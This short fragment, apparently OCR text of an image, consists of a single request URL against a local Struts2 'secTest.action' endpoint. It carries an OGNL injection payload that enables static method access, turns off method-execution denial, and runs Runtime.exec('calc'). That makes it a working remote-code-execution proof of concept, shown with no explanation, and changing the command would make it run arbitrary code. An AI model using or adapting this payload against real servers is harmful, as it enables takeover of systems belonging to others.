 http://localhost:8080/app/secTest.action?('\43_memberAccess[\'allowStaticMetho
dAccess\']')(meh)=true&(aaa)(('\43context[\'xwork.MethodAccessor.denyMethodE
xecution\']\u003d\43foo')('\\43foo\u003dnew\u0020java.lang.Boolean("false")'))&(
asdf)(('@java.lang.Runtime@getRuntime().exec("calc")')(a))=1